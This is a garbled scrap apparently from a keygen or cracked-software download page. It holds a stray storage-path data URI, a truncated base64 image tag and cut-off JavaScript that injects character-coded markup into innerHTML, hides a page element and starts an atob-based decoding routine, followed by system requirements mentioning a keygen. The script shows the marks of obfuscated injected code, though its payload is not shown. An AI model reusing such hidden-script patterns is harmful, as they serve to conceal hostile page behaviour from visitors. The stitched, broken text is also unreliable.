
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,108,101,61
ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);for(var i=0;
Processor:
1 GHz dual-core required
RAM:
4 GB for keygen
Disk space:
Free: 64 GB